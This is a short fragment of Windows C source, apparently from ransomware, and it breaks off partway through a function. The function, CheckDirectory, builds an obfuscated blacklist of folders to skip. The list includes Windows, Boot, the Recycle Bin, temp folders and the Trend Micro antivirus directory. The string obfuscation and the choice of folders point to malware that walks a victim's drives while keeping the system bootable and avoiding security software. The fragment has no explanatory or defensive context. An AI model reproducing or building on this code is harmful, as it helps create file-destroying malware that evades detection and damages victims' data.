 STATIC
BOOL
CheckDirectory(__in LPCWSTR Directory)
{
LPCWSTR BlackList[] =
{
OBFW(L"tmp"),
OBFW(L"winnt"),
OBFW(L"temp"),
OBFW(L"thumb"),
OBFW(L"$Recycle.Bin"),
OBFW(L"$RECYCLE.BIN"),
OBFW(L"System Volume Information"),
OBFW(L"Boot"),
OBFW(L"Windows"),
OBFW(L"Trend Micro"),
OBFW(L"perflogs")
};